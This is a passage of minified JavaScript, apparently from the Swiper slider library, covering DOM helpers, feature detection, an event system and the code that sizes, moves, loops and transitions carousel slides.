f?h.previousElementSibling&&F(h.previousElementSibling).is(f)?new d([h.previousElementSibling]):new d([]):h.previousElementSibling?new d([h.previousElementSibling]):new d([])}return new d([])},prevAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.previousElementSibling;){var N=e.previousElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},parent:function(f){for(var h=[],d=0;d<this.length;d+=1)null!==this[d].parentNode&&(f?F(this[d].parentNode).is(f)&&h.push(this[d].parentNode):h.push(this[d].parentNode));return F(e(h))},parents:function(f){for(var h=[],d=0;d<this.length;d+=1)for(var N=this[d].parentNode;N;)f?F(N).is(f)&&h.push(N):h.push(N),N=N.parentNode;return F(e(h))},closest:function(f){var h=this;return void 0===f?new d([]):(h.is(f)||(h=h.parents(f).eq(0)),h)},find:function(f){for(var h=[],F=0;F<this.length;F+=1)for(var e=this[F].querySelectorAll(f),N=0;N<e.length;N+=1)h.push(e[N]);return new d(h)},children:function(f){for(var h=[],N=0;N<this.length;N+=1)for(var b=this[N].childNodes,Ff=0;Ff<b.length;Ff+=1)f?1===b[Ff].nodeType&&F(b[Ff]).is(f)&&h.push(b[Ff]):1===b[Ff].nodeType&&h.push(b[Ff]);return new d(e(h))},remove:function(){for(var f=0;f<this.length;f+=1)this[f].parentNode&&this[f].parentNode.removeChild(this[f]);return this},add:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,e;for(d=0;d<f.length;d+=1){var N=F(f[d]);for(e=0;e<N.length;e+=1)this[this.length]=N[e],this.length+=1}return this},styles:function(){return this[0]?h.getComputedStyle(this[0],null):{}}};Object.keys(N).forEach(function(f){F.fn[f]=N[f]});var b,Ff,J,fR,bX={deleteProps:function(f){var h=f;Object.keys(h).forEach(function(f){try{h[f]=null}catch(f){}try{delete h[f]}catch(f){}})},nextTick:function(f,h){return void 0===h&&(h=0),setTimeout(f,h)},now:function(){return Date.now()},getTranslate:function(f,d){var F,e,N;void 0===d&&(d="x");var b=h.getComputedStyle(f,null);return h.WebKitCSSMatrix?(6<(e=b.transform||b.webkitTransform).split(",").length&&(e=e.split(", ").map(function(f){return f.replace(",",".")}).join(", ")),N=new h.WebKitCSSMatrix("none"===e?"":e)):F=(N=b.MozTransform||b.OTransform||b.MsTransform||b.msTransform||b.transform||b.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===d&&(e=h.WebKitCSSMatrix?N.m41:16===F.length?parseFloat(F[12]):parseFloat(F[4])),"y"===d&&(e=h.WebKitCSSMatrix?N.m42:16===F.length?parseFloat(F[13]):parseFloat(F[5])),e||0},parseUrlQuery:function(f){var d,F,e,N,b={},Ff=f||h.location.href;if("string"==typeof Ff&&Ff.length)for(N=(F=(Ff=-1<Ff.indexOf("?")?Ff.replace(/\S*\?/,""):"").split("&").filter(function(f){return""!==f})).length,d=0;d<N;d+=1)e=F[d].replace(/#\S+/g,"").split("="),b[decodeURIComponent(e[0])]=void 0===e[1]?void 0:decodeURIComponent(e[1])||"";return b},isObject:function(f){return"object"==typeof f&&null!==f&&f.constructor&&f.constructor===Object},extend:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];for(var d=Object(f[0]),F=1;F<f.length;F+=1){var e=f[F];if(null!=e)for(var N=Object.keys(Object(e)),b=0,Ff=N.length;b<Ff;b+=1){var J=N[b],fR=Object.getOwnPropertyDescriptor(e,J);void 0!==fR&&fR.enumerable&&(bX.isObject(d[J])&&bX.isObject(e[J])?bX.extend(d[J],e[J]):!bX.isObject(d[J])&&bX.isObject(e[J])?(d[J]={},bX.extend(d[J],e[J])):d[J]=e[J])}}return d}},bR=(J=f.createElement("div"),{touch:h.Modernizr&&!0===h.Modernizr.touch||!!(0<h.navigator.maxTouchPoints||"ontouchstart"in h||h.DocumentTouch&&f instanceof h.DocumentTouch),pointerEvents:!!(h.navigator.pointerEnabled||h.PointerEvent||"maxTouchPoints"in h.navigator&&0<h.navigator.maxTouchPoints),prefixedPointerEvents:!!h.navigator.msPointerEnabled,transition:(Ff=J.style,"transition"in Ff||"webkitTransition"in Ff||"MozTransition"in Ff),transforms3d:h.Modernizr&&!0===h.Modernizr.csstransforms3d||(b=J.style,"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b),flexbox:function(){for(var f=J.style,h="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<h.length;d+=1)if(h[d]in f)return!0;return!1}(),observer:"MutationObserver"in h||"WebkitMutationObserver"in h,passiveListener:function(){var f=!1;try{var d=Object.defineProperty({},"passive",{get:function(){f=!0}});h.addEventListener("testPassiveListener",null,d)}catch(f){}return f}(),gestures:"ongesturestart"in h}),eW={isIE:!!h.navigator.userAgent.match(/Trident/g)||!!h.navigator.userAgent.match(/MSIE/g),isEdge:!!h.navigator.userAgent.match(/Edge/g),isSafari:(fR=h.navigator.userAgent.toLowerCase(),0<=fR.indexOf("safari")&&fR.indexOf("chrome")<0&&fR.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(h.navigator.userAgent)},a=function(f){void 0===f&&(f={});var h=this;h.params=f,h.eventsListeners={},h.params&&h.params.on&&Object.keys(h.params.on).forEach(function(f){h.on(f,h.params.on[f])})},T={components:{configurable:!0}};a.prototype.on=function(f,h,d){var F=this;if("function"!=typeof h)return F;var e=d?"unshift":"push";return f.split(" ").forEach(function(f){F.eventsListeners[f]||(F.eventsListeners[f]=[]),F.eventsListeners[f][e](h)}),F},a.prototype.once=function(f,h,d){var F=this;if("function"!=typeof h)return F;function e(){for(var d=[],N=arguments.length;N--;)d[N]=arguments[N];h.apply(F,d),F.off(f,e),e.f7proxy&&delete e.f7proxy}return e.f7proxy=h,F.on(f,e,d)},a.prototype.off=function(f,h){var d=this;return d.eventsListeners&&f.split(" ").forEach(function(f){void 0===h?d.eventsListeners[f]=[]:d.eventsListeners[f]&&d.eventsListeners[f].length&&d.eventsListeners[f].forEach(function(F,e){(F===h||F.f7proxy&&F.f7proxy===h)&&d.eventsListeners[f].splice(e,1)})}),d},a.prototype.emit=function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,F,e,N=this;return N.eventsListeners&&("string"==typeof f[0]||Array.isArray(f[0])?(d=f[0],F=f.slice(1,f.length),e=N):(d=f[0].events,F=f[0].data,e=f[0].context||N),(Array.isArray(d)?d:d.split(" ")).forEach(function(f){if(N.eventsListeners&&N.eventsListeners[f]){var h=[];N.eventsListeners[f].forEach(function(f){h.push(f)}),h.forEach(function(f){f.apply(e,F)})}})),N},a.prototype.useModulesParams=function(f){var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d];F.params&&bX.extend(f,F.params)})},a.prototype.useModules=function(f){void 0===f&&(f={});var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d],e=f[d]||{};F.instance&&Object.keys(F.instance).forEach(function(f){var d=F.instance[f];h[f]="function"==typeof d?d.bind(h):d}),F.on&&h.on&&Object.keys(F.on).forEach(function(f){h.on(f,F.on[f])}),F.create&&F.create.bind(h)(e)})},T.components.set=function(f){this.use&&this.use(f)},a.installModule=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;F.prototype.modules||(F.prototype.modules={});var e=f.name||Object.keys(F.prototype.modules).length+"_"+bX.now();return(F.prototype.modules[e]=f).proto&&Object.keys(f.proto).forEach(function(h){F.prototype[h]=f.proto[h]}),f.static&&Object.keys(f.static).forEach(function(h){F[h]=f.static[h]}),f.install&&f.install.apply(F,h),F},a.use=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;return Array.isArray(f)?(f.forEach(function(f){return F.installModule(f)}),F):F.installModule.apply(F,[f].concat(h))},Object.defineProperties(a,T);var dj={updateSize:function(){var f,h,d=this,F=d.$el;f=void 0!==d.params.width?d.params.width:F[0].clientWidth,h=void 0!==d.params.height?d.params.height:F[0].clientHeight,0===f&&d.isHorizontal()||0===h&&d.isVertical()||(f=f-parseInt(F.css("padding-left"),10)-parseInt(F.css("padding-right"),10),h=h-parseInt(F.css("padding-top"),10)-parseInt(F.css("padding-bottom"),10),bX.extend(d,{width:f,height:h,size:d.isHorizontal()?f:h}))},updateSlides:function(){var f=this,d=f.params,F=f.$wrapperEl,e=f.size,N=f.rtlTranslate,b=f.wrongRTL,Ff=f.virtual&&d.virtual.enabled,J=Ff?f.virtual.slides.length:f.slides.length,fR=F.children("."+f.params.slideClass),eW=Ff?f.virtual.slides.length:fR.length,a=[],T=[],dj=[],aa=d.slidesOffsetBefore;"function"==typeof aa&&(aa=d.slidesOffsetBefore.call(f));var bP=d.slidesOffsetAfter;"function"==typeof bP&&(bP=d.slidesOffsetAfter.call(f));var fK=f.snapGrid.length,c=f.snapGrid.length,j=d.spaceBetween,g=-aa,bf=0,V=0;if(void 0!==e){var gZ,fS;"string"==typeof j&&0<=j.indexOf("%")&&(j=parseFloat(j.replace("%",""))/100*e),f.virtualSize=-j,N?fR.css({marginLeft:"",marginTop:""}):fR.css({marginRight:"",marginBottom:""}),1<d.slidesPerColumn&&(gZ=Math.floor(eW/d.slidesPerColumn)===eW/f.params.slidesPerColumn?eW:Math.ceil(eW/d.slidesPerColumn)*d.slidesPerColumn,"auto"!==d.slidesPerView&&"row"===d.slidesPerColumnFill&&(gZ=Math.max(gZ,d.slidesPerView*d.slidesPerColumn)));for(var fd,eWe=d.slidesPerColumn,Tg=gZ/eWe,D=Math.floor(eW/d.slidesPerColumn),fE=0;fE<eW;fE+=1){fS=0;var dI=fR.eq(fE);if(1<d.slidesPerColumn){var cU=void 0,i=void 0,k=void 0;"column"===d.slidesPerColumnFill?(k=fE-(i=Math.floor(fE/eWe))*eWe,(D<i||i===D&&k===eWe-1)&&eWe<=(k+=1)&&(k=0,i+=1),cU=i+k*gZ/eWe,dI.css({"-webkit-box-ordinal-group":cU,"-moz-box-ordinal-group":cU,"-ms-flex-order":cU,"-webkit-order":cU,order:cU})):i=fE-(k=Math.floor(fE/Tg))*Tg,dI.css("margin-"+(f.isHorizontal()?"top":"left"),0!==k&&d.spaceBetween&&d.spaceBetween+"px").attr("data-swiper-column",i).attr("data-swiper-row",k)}if("none"!==dI.css("display")){if("auto"===d.slidesPerView){var l=h.getComputedStyle(dI[0],null),m=dI[0].style.transform,n=dI[0].style.webkitTransform;if(m&&(dI[0].style.transform="none"),n&&(dI[0].style.webkitTransform="none"),d.roundLengths)fS=f.isHorizontal()?dI.outerWidth(!0):dI.outerHeight(!0);else if(f.isHorizontal()){var o=parseFloat(l.getPropertyValue("width")),p=parseFloat(l.getPropertyValue("padding-left")),q=parseFloat(l.getPropertyValue("padding-right")),r=parseFloat(l.getPropertyValue("margin-left")),s=parseFloat(l.getPropertyValue("margin-right")),t=l.getPropertyValue("box-sizing");fS=t&&"border-box"===t?o+r+s:o+p+q+r+s}else{var u=parseFloat(l.getPropertyValue("height")),v=parseFloat(l.getPropertyValue("padding-top")),w=parseFloat(l.getPropertyValue("padding-bottom")),x=parseFloat(l.getPropertyValue("margin-top")),y=parseFloat(l.getPropertyValue("margin-bottom")),z=l.getPropertyValue("box-sizing");fS=z&&"border-box"===z?u+x+y:u+v+w+x+y}m&&(dI[0].style.transform=m),n&&(dI[0].style.webkitTransform=n),d.roundLengths&&(fS=Math.floor(fS))}else fS=(e-(d.slidesPerView-1)*j)/d.slidesPerView,d.roundLengths&&(fS=Math.floor(fS)),fR[fE]&&(f.isHorizontal()?fR[fE].style.width=fS+"px":fR[fE].style.height=fS+"px");fR[fE]&&(fR[fE].swiperSlideSize=fS),dj.push(fS),d.centeredSlides?(g=g+fS/2+bf/2+j,0===bf&&0!==fE&&(g=g-e/2-j),0===fE&&(g=g-e/2-j),Math.abs(g)<.001&&(g=0),d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g)):(d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g),g=g+fS+j),f.virtualSize+=fS+j,bf=fS,V+=1}}if(f.virtualSize=Math.max(f.virtualSize,e)+bP,N&&b&&("slide"===d.effect||"coverflow"===d.effect)&&F.css({width:f.virtualSize+d.spaceBetween+"px"}),bR.flexbox&&!d.setWrapperSize||(f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"})),1<d.slidesPerColumn&&(f.virtualSize=(fS+d.spaceBetween)*gZ,f.virtualSize=Math.ceil(f.virtualSize/d.slidesPerColumn)-d.spaceBetween,f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"}),d.centeredSlides)){fd=[];for(var A=0;A<a.length;A+=1){var B=a[A];d.roundLengths&&(B=Math.floor(B)),a[A]<f.virtualSize+a[0]&&fd.push(B)}a=fd}if(!d.centeredSlides){fd=[];for(var C=0;C<a.length;C+=1){var E=a[C];d.roundLengths&&(E=Math.floor(E)),a[C]<=f.virtualSize-e&&fd.push(E)}a=fd,1<Math.floor(f.virtualSize-e)-Math.floor(a[a.length-1])&&a.push(f.virtualSize-e)}if(0===a.length&&(a=[0]),0!==d.spaceBetween&&(f.isHorizontal()?N?fR.css({marginLeft:j+"px"}):fR.css({marginRight:j+"px"}):fR.css({marginBottom:j+"px"})),d.centerInsufficientSlides){var G=0;if(dj.forEach(function(f){G+=f+(d.spaceBetween?d.spaceBetween:0)}),(G-=d.spaceBetween)<e){var H=(e-G)/2;a.forEach(function(f,h){a[h]=f-H}),T.forEach(function(f,h){T[h]=f+H})}}bX.extend(f,{slides:fR,snapGrid:a,slidesGrid:T,slidesSizesGrid:dj}),eW!==J&&f.emit("slidesLengthChange"),a.length!==fK&&(f.params.watchOverflow&&f.checkOverflow(),f.emit("snapGridLengthChange")),T.length!==c&&f.emit("slidesGridLengthChange"),(d.watchSlidesProgress||d.watchSlidesVisibility)&&f.updateSlidesOffset()}},updateAutoHeight:function(f){var h,d=this,F=[],e=0;if("number"==typeof f?d.setTransition(f):!0===f&&d.setTransition(d.params.speed),"auto"!==d.params.slidesPerView&&1<d.params.slidesPerView)for(h=0;h<Math.ceil(d.params.slidesPerView);h+=1){var N=d.activeIndex+h;if(N>d.slides.length)break;F.push(d.slides.eq(N)[0])}else F.push(d.slides.eq(d.activeIndex)[0]);for(h=0;h<F.length;h+=1)if(void 0!==F[h]){var b=F[h].offsetHeight;e=e<b?b:e}e&&d.$wrapperEl.css("height",e+"px")},updateSlidesOffset:function(){for(var f=this.slides,h=0;h<f.length;h+=1)f[h].swiperSlideOffset=this.isHorizontal()?f[h].offsetLeft:f[h].offsetTop},updateSlidesProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,e=h.slides,N=h.rtlTranslate;if(0!==e.length){void 0===e[0].swiperSlideOffset&&h.updateSlidesOffset();var b=-f;N&&(b=f),e.removeClass(d.slideVisibleClass),h.visibleSlidesIndexes=[],h.visibleSlides=[];for(var Ff=0;Ff<e.length;Ff+=1){var J=e[Ff],fR=(b+(d.centeredSlides?h.minTranslate():0)-J.swiperSlideOffset)/(J.swiperSlideSize+d.spaceBetween);if(d.watchSlidesVisibility){var bX=-(b-J.swiperSlideOffset),bR=bX+h.slidesSizesGrid[Ff];(0<=bX&&bX<h.size||0<bR&&bR<=h.size||bX<=0&&bR>=h.size)&&(h.visibleSlides.push(J),h.visibleSlidesIndexes.push(Ff),e.eq(Ff).addClass(d.slideVisibleClass))}J.progress=N?-fR:fR}h.visibleSlides=F(h.visibleSlides)}},updateProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,F=h.maxTranslate()-h.minTranslate(),e=h.progress,N=h.isBeginning,b=h.isEnd,Ff=N,J=b;0===F?b=N=!(e=0):(N=(e=(f-h.minTranslate())/F)<=0,b=1<=e),bX.extend(h,{progress:e,isBeginning:N,isEnd:b}),(d.watchSlidesProgress||d.watchSlidesVisibility)&&h.updateSlidesProgress(f),N&&!Ff&&h.emit("reachBeginning toEdge"),b&&!J&&h.emit("reachEnd toEdge"),(Ff&&!N||J&&!b)&&h.emit("fromEdge"),h.emit("progress",e)},updateSlidesClasses:function(){var f,h=this,d=h.slides,F=h.params,e=h.$wrapperEl,N=h.activeIndex,b=h.realIndex,Ff=h.virtual&&F.virtual.enabled;d.removeClass(F.slideActiveClass+" "+F.slideNextClass+" "+F.slidePrevClass+" "+F.slideDuplicateActiveClass+" "+F.slideDuplicateNextClass+" "+F.slideDuplicatePrevClass),(f=Ff?h.$wrapperEl.find("."+F.slideClass+'[data-swiper-slide-index="'+N+'"]'):d.eq(N)).addClass(F.slideActiveClass),F.loop&&(f.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass));var J=f.nextAll("."+F.slideClass).eq(0).addClass(F.slideNextClass);F.loop&&0===J.length&&(J=d.eq(0)).addClass(F.slideNextClass);var fR=f.prevAll("."+F.slideClass).eq(0).addClass(F.slidePrevClass);F.loop&&0===fR.length&&(fR=d.eq(-1)).addClass(F.slidePrevClass),F.loop&&(J.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass),fR.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass))},updateActiveIndex:function(f){var h,d=this,F=d.rtlTranslate?d.translate:-d.translate,e=d.slidesGrid,N=d.snapGrid,b=d.params,Ff=d.activeIndex,J=d.realIndex,fR=d.snapIndex,bR=f;if(void 0===bR){for(var eW=0;eW<e.length;eW+=1)void 0!==e[eW+1]?F>=e[eW]&&F<e[eW+1]-(e[eW+1]-e[eW])/2?bR=eW:F>=e[eW]&&F<e[eW+1]&&(bR=eW+1):F>=e[eW]&&(bR=eW);b.normalizeSlideIndex&&(bR<0||void 0===bR)&&(bR=0)}if((h=0<=N.indexOf(F)?N.indexOf(F):Math.floor(bR/b.slidesPerGroup))>=N.length&&(h=N.length-1),bR!==Ff){var a=parseInt(d.slides.eq(bR).attr("data-swiper-slide-index")||bR,10);bX.extend(d,{snapIndex:h,realIndex:a,previousIndex:Ff,activeIndex:bR}),d.emit("activeIndexChange"),d.emit("snapIndexChange"),J!==a&&d.emit("realIndexChange"),d.emit("slideChange")}else h!==fR&&(d.snapIndex=h,d.emit("snapIndexChange"))},updateClickedSlide:function(f){var h=this,d=h.params,e=F(f.target).closest("."+d.slideClass)[0],N=!1;if(e)for(var b=0;b<h.slides.length;b+=1)h.slides[b]===e&&(N=!0);if(!e||!N)return h.clickedSlide=void 0,void(h.clickedIndex=void 0);h.clickedSlide=e,h.virtual&&h.params.virtual.enabled?h.clickedIndex=parseInt(F(e).attr("data-swiper-slide-index"),10):h.clickedIndex=F(e).index(),d.slideToClickedSlide&&void 0!==h.clickedIndex&&h.clickedIndex!==h.activeIndex&&h.slideToClickedSlide()}};var aa={getTranslate:function(f){void 0===f&&(f=this.isHorizontal()?"x":"y");var h=this.params,d=this.rtlTranslate,F=this.translate,e=this.$wrapperEl;if(h.virtualTranslate)return d?-F:F;var N=bX.getTranslate(e[0],f);return d&&(N=-N),N||0},setTranslate:function(f,h){var d=this,F=d.rtlTranslate,e=d.params,N=d.$wrapperEl,b=d.progress,Ff=0,J=0;d.isHorizontal()?Ff=F?-f:f:J=f,e.roundLengths&&(Ff=Math.floor(Ff),J=Math.floor(J)),e.virtualTranslate||(bR.transforms3d?N.transform("translate3d("+Ff+"px, "+J+"px, 0px)"):N.transform("translate("+Ff+"px, "+J+"px)")),d.previousTranslate=d.translate,d.translate=d.isHorizontal()?Ff:J;var fR=d.maxTranslate()-d.minTranslate();(0===fR?0:(f-d.minTranslate())/fR)!==b&&d.updateProgress(f),d.emit("setTranslate",d.translate,h)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var bP={setTransition:function(f,h){this.$wrapperEl.transition(f),this.emit("setTransition",f,h)},transitionStart:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.params,N=d.previousIndex;e.autoHeight&&d.updateAutoHeight();var b=h;if(b||(b=N<F?"next":F<N?"prev":"reset"),d.emit("transitionStart"),f&&F!==N){if("reset"===b)return void d.emit("slideResetTransitionStart");d.emit("slideChangeTransitionStart"),"next"===b?d.emit("slideNextTransitionStart"):d.emit("slidePrevTransitionStart")}},transitionEnd:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.previousIndex;d.animating=!1,d.setTransition(0);var N=h;if(N||(N=e<F?"next":F<e?"prev":"reset"),d.emit("transitionEnd"),f&&F!==e){if("reset"===N)return void d.emit("slideResetTransitionEnd");d.emit("slideChangeTransitionEnd"),"next"===N?d.emit("slideNextTransitionEnd"):d.emit("slidePrevTransitionEnd")}}};var fK={slideTo:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=this,N=f;N<0&&(N=0);var b=e.params,Ff=e.snapGrid,J=e.slidesGrid,fR=e.previousIndex,bX=e.activeIndex,eW=e.rtlTranslate;if(e.animating&&b.preventInteractionOnTransition)return!1;var a=Math.floor(N/b.slidesPerGroup);a>=Ff.length&&(a=Ff.length-1),(bX||b.initialSlide||0)===(fR||0)&&d&&e.emit("beforeSlideChangeStart");var T,dj=-Ff[a];if(e.updateProgress(dj),b.normalizeSlideIndex)for(var aa=0;aa<J.length;aa+=1)-Math.floor(100*dj)>=Math.floor(100*J[aa])&&(N=aa);if(e.initialized&&N!==bX){if(!e.allowSlideNext&&dj<e.translate&&dj<e.minTranslate())return!1;if(!e.allowSlidePrev&&dj>e.translate&&dj>e.maxTranslate()&&(bX||0)!==N)return!1}return T=bX<N?"next":N<bX?"prev":"reset",eW&&-dj===e.translate||!eW&&dj===e.translate?(e.updateActiveIndex(N),b.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==b.effect&&e.setTranslate(dj),"reset"!==T&&(e.transitionStart(d,T),e.transitionEnd(d,T)),!1):(0!==h&&bR.transition?(e.setTransition(h),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(f){e&&!e.destroyed&&f.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(d,T))}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.transitionEnd(d,T)),!0)},slideToLoop:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=f;return this.params.loop&&(e+=this.loopedSlides),this.slideTo(e,h,d,F)},slideNext:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating;return e.loop?!N&&(F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft,F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)):F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)},slidePrev:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating,b=F.snapGrid,Ff=F.slidesGrid,J=F.rtlTranslate;if(e.loop){if(N)return!1;F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft}function fR(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}var bX,bR=fR(J?F.translate:-F.translate),eW=b.map(function(f){return fR(f)}),a=(Ff.map(function(f){return fR(f)}),b[eW.indexOf(bR)],b[eW.indexOf(bR)-1]);return void 0!==a&&(bX=Ff.indexOf(a))<0&&(bX=F.activeIndex-1),F.slideTo(bX,f,h,d)},slideReset:function(f,h,d){return void 0===f&&(f=this.params.speed),void 0===h&&(h=!0),this.slideTo(this.activeIndex,f,h,d)},slideToClosest:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.activeIndex,N=Math.floor(e/F.params.slidesPerGroup);if(N<F.snapGrid.length-1){var b=F.rtlTranslate?F.translate:-F.translate,Ff=F.snapGrid[N];(F.snapGrid[N+1]-Ff)/2<b-Ff&&(e=F.params.slidesPerGroup)}return F.slideTo(e,f,h,d)},slideToClickedSlide:function(){var f,h=this,d=h.params,e=h.$wrapperEl,N="auto"===d.slidesPerView?h.slidesPerViewDynamic():d.slidesPerView,b=h.clickedIndex;if(d.loop){if(h.animating)return;f=parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10),d.centeredSlides?b<h.loopedSlides-N/2||b>h.slides.length-h.loopedSlides+N/2?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b):b>h.slides.length-N?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b)}else h.slideTo(b)}};var c={loopCreate:function(){var h=this,d=h.params,e=h.$wrapperEl;e.children("."+d.slideClass+"."+d.slideDuplicateClass).remove();var N=e.children("."+d.slideClass);if(d.loopFillGroupWithBlank){var b=d.slidesPerGroup-N.length%d.slidesPerGroup;if(b!==d.slidesPerGroup){for(var Ff=0;Ff<b;Ff+=1){var J=F(f.createElement("div")).addClass(d.slideClass+" "+d.slideBlankClass);e.append(J)}N=e.children("."+d.slideClass)}}"auto"!==d.slidesPerView||d.loopedSlides||(d.loopedSlides=N.length),h.loopedSlides=parseInt(d.loopedSlides||d.slidesPerView,10),h.loopedSlides+=d.loopAdditionalSlides,h.loopedSlides>N.length&&(h.loopedSlides=N.length);var fR=[],bX=[];N.each(function(f,d){var e=F(d);f<h.loopedSlides&&bX.push(d),f<N.length&&f>=N.length-h.loopedSlides&&fR.push(d),e.attr("data-swiper-slide-index",f)});for(var bR=0;bR<bX.length;bR+=1)e.append(F(bX[bR].cloneNode(!0)).addClass(d.slideDuplicateClass));for(var eW=fR.length-1;0<=eW;eW-=1)e.prepend(F(fR[eW].cloneNode(!0)).addClass(d.slideDuplicateClass))},loopFix:function(){var f,h=this,d=h.params,F=h.activeIndex,e=h.slides,N=h.loopedSlides,b=h.allowSlidePrev,Ff=h.allowSlideNext,J=h.snapGrid,fR=h.rtlTranslate;h.allowSlidePrev=!0,h.allowSlideNext=!0;var bX=-J[F]-h.getTranslate();F<N?(f=e.length-3*N+F,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX)):("auto"===d.slidesPerView&&2*N<=F||F>=e.length-N)&&(f=-e.length+F+N,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX));h.allowSlidePrev=b,h.allowSlideNext=Ff},loopDestroy:function(){var f=this.$wrapperEl,h=this.params,d=this.slides;f.children("."+h.slideClass+"."+h.slideDuplicateClass+",."+h.slideClass+"."+h.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}};var j={setGrabCursor:function(f){if(!(bR.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var h=this.el;h.style.cursor="move",h.style.cursor=f?"-webkit-grabbing":"-webkit-grab",h.style.cursor=f?"-moz-grabbin":"-moz-grab",h.style.cursor=f?"grabbing":"grab"}},unsetGrabCursor:function(){bR.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var g={appendSlide:function(f){var h=this,d=h.$wrapperEl,F=h.params;if(F.loop&&h.loopDestroy(),"object"==typeof f&&"length"in f)for(var e=0;e<f.length;e+=1)f[e]&&d.append(f[e]);else d.append(f);F.loop&&h.loopCreate(),F.observer&&bR.observer||h.update()},prependSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&h.loopDestroy();var N=e+1;if("object"==typeof f&&"length"in f){for(var b=0;b<f.length;b+=1)f[b]&&F.prepend(f[b]);N=e+f.length}else F.prepend(f);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),h.slideTo(N,0,!1)},addSlide:function(f,h){var 